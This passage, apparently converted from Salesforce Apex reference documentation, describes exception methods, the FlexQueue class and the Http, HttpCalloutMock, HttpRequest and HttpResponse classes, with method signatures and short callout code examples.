





The following is an example using the DmlException exception:

```
Account[] accts = new Account[] (new Account (billingcity = 'San Jose') };
try {
    insert accts;
} catch (System.DmlException e) {
   for (Integer i = 0; i < e.getNumDml(); i++) {
       // Process exception here
        System.debug(e.getDmlMessage(i));
    }
}
```
For exceptions in other namespaces, see:

- **•** [Canvas Exceptions](#page-775-0)
- **•** [ConnectApi](#page-1507-0) Exceptions
- **•** [DataSource Exceptions](#page-1634-0)
- **•** [Reports Exceptions](#page-1865-0)
- **•** [Site Exceptions](#page-1943-0)

# Common Exception Methods

Exception methods are all called by and operate on a particular instance of an exception. The table below describes all instance exception methods. All types of exceptions have the following methods in common:



# DMLException and EmailException Methods

In addition to the common exception methods, DMLExceptions and EmailExceptions have the following additional methods:



# FlexQueue Class

Contains methods that reorder batch jobs in the Apex flex queue.

## Namespace

[System](#page-1948-0)

# Usage

You can place up to 100 batch jobs in a holding status for future execution. When system resources become available, the jobs are taken from the top of the Apex flex queue and moved to the batch job queue. Up to five queued or active jobs can be processed simultaneously for each org. When a job is moved out of the flex queue for processing, its status changes from Holding to Queued. Queued jobs are executed when the system is ready to process new jobs.

Use this class's methods to reorder your Holding jobs in the flex queue.

# Example

This example moves a job in the flex queue so that it is executed immediately before the specified job in the queue. Ensure that you have jobs in the flex queue before execution. To move the job, call the System. FlexQueue.moveBeforeJob() method and pass it both jobs' IDs.

```
ID jobToMoveId = System.enqueueJob(new MyQueueableClass());
AsyncApexJob a = [SELECT Id FROM AsyncApexJob WHERE ApexClassId IN
                   (SELECT Id from ApexClass WHERE NamespacePrefix = null
                   AND Name = 'MyBatchClass')];
ID jobInQueueId = a.ID;
Boolean isSuccess = FlexQueue.moveBeforeJob(jobToMoveId, jobInQueueId);
```
IN THIS SECTION:

[FlexQueue Methods](#page-2115-0)

SEE ALSO:

<span id="page-2115-0"></span>[Monitoring the Apex Flex Queue](https://help.salesforce.com/HTViewHelpDoc?id=code_apex_flex_queue.htm&language=en_US) [Using Batch Apex](#page-259-0)

# FlexQueue Methods

The following are methods for FlexQueue.

#### IN THIS SECTION:

#### [moveAfterJob\(jobToMoveId, jobInQueueId\)](#page-2116-0)

Moves the job with the ID *jobToMoveId* immediately after the job with the ID *jobInQueueId* in the flex queue. You can move *jobToMoveId* forward or backward in the queue. If either job isn't in the queue, it throws an element-not-found exception. Returns true if the job is moved, or false if *jobToMoveId* is already immediately after *jobInQueueId*, so no change is made.

#### [moveBeforeJob\(jobToMoveId, jobInQueueId\)](#page-2116-1)

Moves the job with the ID *jobToMoveId* immediately before the job with the ID *jobInQueueId* in the flex queue. You can move *jobToMoveId* forward or backward in the queue. If either job isn't in the queue, it throws an element-not-found exception. Returns true if the job is moved, or false if *jobToMoveId* is already immediately before *jobInQueueId*, so no change is made.

#### [moveJobToEnd\(jobId\)](#page-2117-0)

Moves the specified job the end of the flex queue, to index position  $(size - 1)$ . All jobs after the job's starting position move one spot forward. If the job isn't in the queue, it throws an element-not-found exception. Returns true if the job is moved, or false if the job is already at the end of the queue, so no change is made.

#### [moveJobToFront\(jobId\)](#page-2117-1)

Moves the specified job to the front of the flex queue, to index position 0. All other jobs move back one spot. If the job isn't in the queue, it throws an element-not-found exception. Returns true if the job is moved, or false if the job is already at the front of the queue, so no change is made.

#### <span id="page-2116-0"></span>**moveAfterJob(jobToMoveId, jobInQueueId)**

Moves the job with the ID *jobToMoveId* immediately after the job with the ID *jobInQueueId* in the flex queue. You can move *jobToMoveId* forward or backward in the queue. If either job isn't in the queue, it throws an element-not-found exception. Returns true if the job is moved, or false if *jobToMoveId* is already immediately after *jobInQueueId*, so no change is made.

#### **Signature**

public static Boolean moveAfterJob(Id jobToMoveId, Id jobInQueueId)

#### **Parameters**

*jobToMoveId* Type: [Id](#page-2135-0) The ID of the job to move. *jobInQueueId* Type: [Id](#page-2135-0) The ID of the job to move after.

#### Return Value

<span id="page-2116-1"></span>Type: [Boolean](#page-1975-0)

#### **moveBeforeJob(jobToMoveId, jobInQueueId)**

Moves the job with the ID *jobToMoveId* immediately before the job with the ID *jobInQueueId* in the flex queue. You can move *jobToMoveId* forward or backward in the queue. If either job isn't in the queue, it throws an element-not-found exception. Returns true if the job is moved, or false if *jobToMoveId* is already immediately before *jobInQueueId*, so no change is made.

#### **Signature**

public static Boolean moveBeforeJob(Id jobToMoveId, Id jobInQueueId)

#### **Parameters**

*jobToMoveId* Type: [Id](#page-2135-0) The ID of the job to move.

*jobInQueueId* Type: [Id](#page-2135-0)

The ID of the job to use as a reference point.

#### Return Value

Type: [Boolean](#page-1975-0)

#### <span id="page-2117-0"></span>**moveJobToEnd(jobId)**

Moves the specified job the end of the flex queue, to index position  $(size - 1)$ . All jobs after the job's starting position move one spot forward. If the job isn't in the queue, it throws an element-not-found exception. Returns true if the job is moved, or false if the job is already at the end of the queue, so no change is made.

### **Signature**

public static Boolean moveJobToEnd(Id jobId)

#### **Parameters**

*jobId* Type: [Id](#page-2135-0) The ID of the job to move.

#### Return Value

<span id="page-2117-1"></span>Type: [Boolean](#page-1975-0)

#### **moveJobToFront(jobId)**

Moves the specified job to the front of the flex queue, to index position 0. All other jobs move back one spot. If the job isn't in the queue, it throws an element-not-found exception. Returns true if the job is moved, or false if the job is already at the front of the queue, so no change is made.

#### **Signature**

public static Boolean moveJobToFront(Id jobId)

#### **Parameters**

*jobId* Type: [Id](#page-2135-0) The ID of the job to move.

#### Return Value

Type: [Boolean](#page-1975-0)

# **Http Class**

Use the Http class to initiate an HTTP request and response.

## **Namespace**

[System](#page-1948-0)

# **Http Methods**

The following are methods for Http. All are instance methods.

IN THIS SECTION:

[send\(request\)](#page-2118-0)

Sends an HttpRequest and returns the response.

[toString\(\)](#page-2118-1)

<span id="page-2118-0"></span>Returns a string that displays and identifies the object's properties.

**send(request)** Sends an HttpRequest and returns the response.

**Signature** 

public HttpResponse send(HttpRequest request)

#### **Parameters**

*request* Type: [System.HttpRequest](#page-2119-0)

<span id="page-2118-1"></span>Return Value

Type: [System.HttpResponse](#page-2129-0)

#### **toString()**

Returns a string that displays and identifies the object's properties.

**Signature** 

public String toString()

#### Return Value

Type: [String](#page-2384-0)

# HttpCalloutMock Interface

Enables sending fake responses when testing HTTP callouts.

## Namespace

[System](#page-1948-0)

## Usage

For an implementation example, see [Testing HTTP Callouts by Implementing the](#page-487-0) HttpCalloutMock Interface.

# HttpCalloutMock Methods

The following are methods for HttpCalloutMock.

IN THIS SECTION:

[respond\(request\)](#page-2119-1)

<span id="page-2119-1"></span>Returns an HTTP response for the given request. The implementation of this method is called by the Apex runtime to send a fake response when an HTTP callout is made after Test.setMock has been called.

#### **respond(request)**

Returns an HTTP response for the given request. The implementation of this method is called by the Apex runtime to send a fake response when an HTTP callout is made after Test., setMock has been called.

#### **Signature**

public HttpResponse respond(HttpRequest request)

#### **Parameters**

*request* Type: [System.HttpRequest](#page-2119-0)

<span id="page-2119-0"></span>Return Value

Type: [System.HttpResponse](#page-2129-0)

# HttpRequest Class

Use the HttpRequest class to programmatically create HTTP requests like GET, POST, PUT, and DELETE.

## Namespace

#### [System](#page-1948-0)

## Usage

Use the XML classes or JSON classes to parse XML or JSON content in the body of a request created by HttpRequest.

# Example

The following example illustrates how you can use an authorization header with a request and handle the response.

```
public class AuthCallout {
```

```
public void basicAuthCallout(){
 HttpRequest req = new HttpRequest();
 req.setEndpoint('http://www.yahoo.com');
 req.setMethod('GET');
 // Specify the required user name and password to access the endpoint
 // As well as the header and header information
 String username = 'myname';
 String password = 'mypwd';
 Blob headerValue = Blob.valueOf(username + ':' + password);
 String authorizationHeader = 'BASIC ' +
 EncodingUtil.base64Encode(headerValue);
 req.setHeader('Authorization', authorizationHeader);
 // Create a new http object to send the request object
 // A response object is generated as a result of the request
 Http http = new Http();
 HTTPResponse res = http.send(req);
 System.debug(res.getBody());
}
```
Note: You can set the endpoint as a named credential URL. A named credential URL contains the scheme callout:, the name of the named credential, and an optional path. For example: callout:*My\_Named\_Credential*/*some\_path*. A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. Salesforce manages all authentication for Apex callouts that specify a named credential as the callout endpoint so that your code doesn't have to. See [Named Credentials as Callout Endpoints](#page-468-0) on page 449.

## Compression

}

To compress the data you send, use setCompressed.

```
HttpRequest req = new HttpRequest();
req.setEndPoint('my_endpoint');
req.setCompressed(true);
req.setBody('some post body');
```
If a response comes back in compressed format, getBody recognizes the format, uncompresses it, and returns the uncompressed value.

IN THIS SECTION:

[HttpRequest Constructors](#page-2121-0) [HttpRequest Methods](#page-2121-1)

SEE ALSO: [JSON Support](#page-509-0) [XML Support](#page-517-0)

# <span id="page-2121-0"></span>HttpRequest Constructors

The following are constructors for HttpRequest.

IN THIS SECTION:

#### [HttpRequest\(\)](#page-2121-2)

Creates a new instance of the HttpRequest class.

#### <span id="page-2121-2"></span>**HttpRequest()**

Creates a new instance of the HttpRequest class.

#### **Signature**

<span id="page-2121-1"></span>public HttpRequest()

# HttpRequest Methods

The following are methods for  $HttpRequest$ . All are instance methods.

#### IN THIS SECTION:

# [getBody\(\)](#page-2122-0)

Retrieves the body of this request.

[getBodyAsBlob\(\)](#page-2122-1)

Retrieves the body of this request as a Blob.

[getBodyDocument\(\)](#page-2122-2)

Retrieves the body of this request as a DOM document.

## [getCompressed\(\)](#page-2123-0)

If true, the request body is compressed, false otherwise.

#### [getEndpoint\(\)](#page-2123-1)

Retrieves the URL for the endpoint of the external server for this request.

#### [getHeader\(key\)](#page-2123-2)

Retrieves the contents of the request header.

#### [getMethod\(\)](#page-2124-0)

Returns the type of method used by HttpRequest.

#### [setBody\(body\)](#page-2124-1)

Sets the contents of the body for this request.

#### [setBodyAsBlob\(body\)](#page-2124-2)

Sets the contents of the body for this request using a Blob.

#### [setBodyDocument\(document\)](#page-2125-0)

Sets the contents of the body for this request. The contents represent a DOM document.

#### [setClientCertificate\(clientCert, password\)](#page-2125-1)

This method is deprecated. Use setClientCertificateName instead.

#### [setClientCertificateName\(certDevName\)](#page-2126-0)

If the external service requires a client certificate for authentication, set the certificate name.

#### [setCompressed\(flag\)](#page-2126-1)

If true, the data in the body is delivered to the endpoint in the gzip compressed format. If false, no compression format is used.

#### [setEndpoint\(endpoint\)](#page-2127-0)

Specifies the endpoint for this request.

#### [setHeader\(key, value\)](#page-2127-1)

Sets the contents of the request header.

#### [setMethod\(method\)](#page-2128-0)

Sets the type of method to be used for the HTTP request.

#### [setTimeout\(timeout\)](#page-2128-1)

Sets the timeout in milliseconds for the request.

#### [toString\(\)](#page-2129-1)

<span id="page-2122-0"></span>Returns a string containing the URL for the endpoint of the external server for this request and the method used, for example, Endpoint=http://YourServer, Method=POST

#### **getBody()**

Retrieves the body of this request.

#### **Signature**

public String getBody()

#### <span id="page-2122-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getBodyAsBlob()**

Retrieves the body of this request as a Blob.

#### **Signature**

public Blob getBodyAsBlob()

#### <span id="page-2122-2"></span>Return Value

Type: [Blob](#page-1973-0)

#### **getBodyDocument()**

Retrieves the body of this request as a DOM document.

#### **Signature**

```
public Dom.Document getBodyDocument()
```
#### Return Value

Type: [Dom.Document](#page-1635-0)

#### Example

Use this method as a shortcut for:

```
String xml = httpRequest.getBody();
Dom.Document domDoc = new Dom.Document(xml);
```
#### <span id="page-2123-0"></span>**getCompressed()**

If true, the request body is compressed, false otherwise.

#### **Signature**

```
public Boolean getCompressed()
```
#### Return Value

<span id="page-2123-1"></span>Type: [Boolean](#page-1975-0)

#### **getEndpoint()**

Retrieves the URL for the endpoint of the external server for this request.

#### **Signature**

```
public String getEndpoint()
```
#### <span id="page-2123-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getHeader(key)**

Retrieves the contents of the request header.

#### **Signature**

public String getHeader(String key)

#### **Parameters**

*key* Type: [String](#page-2384-0)

#### Return Value

Type: [String](#page-2384-0)
### **getMethod()**

Returns the type of method used by HttpRequest.

### **Signature**

public String getMethod()

### Return Value

Type: [String](#page-2384-0)

# Usage

Examples of return values:

- **•** DELETE
- **•** GET
- **•** HEAD
- **•** POST
- **•** PUT
- **•** TRACE

#### **setBody(body)**

Sets the contents of the body for this request.

## **Signature**

public Void setBody(String body)

#### **Parameters**

*body* Type: [String](#page-2384-0)

#### Return Value

Type: Void

#### Usage

Limit: 6 MB for synchronous Apex or 12 MB for asynchronous Apex. The HTTP request and response sizes count towards the total heap size.

#### **setBodyAsBlob(body)**

Sets the contents of the body for this request using a Blob.

#### **Signature**

public Void setBodyAsBlob(Blob body)

#### **Parameters**

*body* Type: [Blob](#page-1973-0)

#### Return Value

Type: Void

# Usage

Limit: 6 MB for synchronous Apex or 12 MB for asynchronous Apex. The HTTP request and response sizes count towards the total heap size.

#### **setBodyDocument(document)**

Sets the contents of the body for this request. The contents represent a DOM document.

#### **Signature**

public Void setBodyDocument(Dom.Document document)

#### **Parameters**

*document* Type: [Dom.Document](#page-1635-0)

#### Return Value

Type: Void

Usage

Limit: 6 MB for synchronous Apex or 12 MB for asynchronous Apex.

#### **setClientCertificate(clientCert, password)**

This method is deprecated. Use setClientCertificateName instead.

#### **Signature**

public Void setClientCertificate(String clientCert, String password)

#### **Parameters**

*clientCert* Type: [String](#page-2384-0) *password* Type: [String](#page-2384-0)

# Return Value

Type: Void

#### Usage

If the server requires a client certificate for authentication, set the client certificate PKCS12 key store and password.

#### **setClientCertificateName(certDevName)**

If the external service requires a client certificate for authentication, set the certificate name.

#### **Signature**

public Void setClientCertificateName(String certDevName)

### **Parameters**

*certDevName* Type: [String](#page-2384-0)

# Return Value

Type: Void

# Usage

See [Using Certificates with HTTP Requests.](#page-495-0)

### **setCompressed(flag)**

If true, the data in the body is delivered to the endpoint in the gzip compressed format. If false, no compression format is used.

### **Signature**

public Void setCompressed(Boolean flag)

#### **Parameters**

*flag* Type: [Boolean](#page-1975-0)

## Return Value

#### **setEndpoint(endpoint)**

Specifies the endpoint for this request.

#### **Signature**

public Void setEndpoint(String endpoint)

#### **Parameters**

*endpoint*

Type: [String](#page-2384-0)

Possible values for the endpoint:

**•** Endpoint URL

https://my\_endpoint.example.com/some\_path

**•** Named credential URL, which contains the scheme callout, the name of the named credential, and, optionally, an appended path

callout:My\_Named\_Credential/some\_path

#### Return Value

Type: Void

SEE ALSO:

[Named Credentials as Callout Endpoints](#page-468-0)

#### **setHeader(key, value)**

Sets the contents of the request header.

#### **Signature**

public Void setHeader(String key, String value)

#### **Parameters**

*key* Type: [String](#page-2384-0) *value* Type: [String](#page-2384-0)

### Return Value

# Usage

Limit 100 KB.

#### **setMethod(method)**

Sets the type of method to be used for the HTTP request.

### **Signature**

public Void setMethod(String method)

#### **Parameters**

*method*

Type: [String](#page-2384-0)

Possible values for the method type include:

- **•** DELETE
- **•** GET
- **•** HEAD
- **•** POST
- **•** PUT
- **•** TRACE

## Return Value

Type: Void

#### Usage

You can also use this method to set any required options.

#### **setTimeout(timeout)**

Sets the timeout in milliseconds for the request.

#### **Signature**

public Void setTimeout(Integer timeout)

## **Parameters**

*timeout* Type: [Integer](#page-2148-0)

## Return Value

## Usage

The timeout can be any value between 1 and 120,000 milliseconds.

## **toString()**

Returns a string containing the URL for the endpoint of the external server for this request and the method used, for example, Endpoint=http://YourServer, Method=POST

## **Signature**

```
public String toString()
```
## Return Value

Type: [String](#page-2384-0)

# HttpResponse Class

Use the HttpResponse class to handle the HTTP response returned by the Http class.

# Namespace

[System](#page-1948-0)

# Usage

Use the XML classes or JSON Classes to parse XML or JSON content in the body of a response accessed by HttpResponse.

# Example

In the following getXmlStreamReader example, content is retrieved from an external Web server, then the XML is parsed using the XmlStreamReader class.

```
public class ReaderFromCalloutSample {
 public void getAndParse() {
   // Get the XML document from the external server
   Http http = new Http();
   HttpRequest req = new HttpRequest();
   req.setEndpoint('https://docsample.herokuapp.com/xmlSample');
   req.setMethod('GET');
   HttpResponse res = http.send(req);
   // Log the XML content
   System.debug(res.getBody());
    // Generate the HTTP response as an XML stream
   XmlStreamReader reader = res.getXmlStreamReader();
```

```
// Read through the XML
   while(reader.hasNext()) {
     System.debug('Event Type:' + reader.getEventType());
     if (reader.getEventType() == XmlTag.START_ELEMENT) {
       System.debug(reader.getLocalName());
     }
     reader.next();
    }
  }
}
```
SEE ALSO:

[JSON Support](#page-509-0) [XML Support](#page-517-0)

# HttpResponse Methods

The following are methods for  $HttpResponse$ . All are instance methods.

# IN THIS SECTION: [getBody\(\)](#page-2131-0) Retrieves the body returned in the response. [getBodyAsBlob\(\)](#page-2131-1) Retrieves the body returned in the response as a Blob. [getBodyDocument\(\)](#page-2131-2) Retrieves the body returned in the response as a DOM document. [getHeader\(key\)](#page-2132-0) Retrieves the contents of the response header. [getHeaderKeys\(\)](#page-2132-1) Retrieves an array of header keys returned in the response. [getStatus\(\)](#page-2132-2) Retrieves the status message returned for the response. [getStatusCode\(\)](#page-2133-0) Retrieves the value of the status code returned in the response. [getXmlStreamReader\(\)](#page-2133-1) Returns an XmlStreamReader that parses the body of the callout response. [setBody\(body\)](#page-2133-2) Specifies the body returned in the response. [setBodyAsBlob\(body\)](#page-2133-3) Specifies the body returned in the response using a Blob. [setHeader\(key, value\)](#page-2134-0) Specifies the contents of the response header.

[setStatus\(status\)](#page-2134-1) Specifies the status message returned in the response.

# [setStatusCode\(statusCode\)](#page-2135-0)

Specifies the value of the status code returned in the response.

#### [toString\(\)](#page-2135-1)

Returns the status message and status code returned in the response, for example:

#### <span id="page-2131-0"></span>**getBody()**

Retrieves the body returned in the response.

#### **Signature**

```
public String getBody()
```
#### Return Value

Type: [String](#page-2384-0)

#### Usage

<span id="page-2131-1"></span>Limit 6 MB for synchronous Apex or 12 MB for asynchronous Apex. The HTTP request and response sizes count towards the total heap size.

#### **getBodyAsBlob()**

Retrieves the body returned in the response as a Blob.

#### **Signature**

```
public Blob getBodyAsBlob()
```
#### Return Value

Type: [Blob](#page-1973-0)

#### <span id="page-2131-2"></span>Usage

Limit 6 MB for synchronous Apex or 12 MB for asynchronous Apex. The HTTP request and response sizes count towards the total heap size.

#### **getBodyDocument()**

Retrieves the body returned in the response as a DOM document.

#### **Signature**

public Dom.Document getBodyDocument()

# Return Value

Type: Dom.Document

# Example

Use it as a shortcut for:

```
String xml = httpResponse.getBody();
Dom.Document domDoc = new Dom.Document(xml);
```
## <span id="page-2132-0"></span>**getHeader(key)**

Retrieves the contents of the response header.

## **Signature**

public String getHeader(String key)

# **Parameters**

*key*

Type: [String](#page-2384-0)

# <span id="page-2132-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getHeaderKeys()**

Retrieves an array of header keys returned in the response.

# **Signature**

public String[] getHeaderKeys()

# <span id="page-2132-2"></span>Return Value

Type: [String\[](#page-2384-0)]

# **getStatus()**

Retrieves the status message returned for the response.

# **Signature**

public String getStatus()

# Return Value

Type: [String](#page-2384-0)

# <span id="page-2133-0"></span>**getStatusCode()**

Retrieves the value of the status code returned in the response.

# **Signature**

public Integer getStatusCode()

# Return Value

<span id="page-2133-1"></span>Type: [Integer](#page-2148-0)

# **getXmlStreamReader()**

Returns an XmlStreamReader that parses the body of the callout response.

# **Signature**

```
public XmlStreamReader getXmlStreamReader()
```
